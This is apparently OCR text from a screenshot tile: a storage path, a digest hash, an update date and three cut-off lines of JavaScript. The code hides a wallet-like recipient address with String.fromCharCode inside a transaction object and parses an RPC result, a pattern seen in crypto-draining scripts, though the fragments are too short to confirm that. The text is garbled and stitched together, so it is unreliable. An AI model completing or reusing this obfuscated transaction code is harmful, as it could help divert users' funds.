
Digest:
78233415e77c8d4480f60f824bbc9e98
Updated:
2026-06-05
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13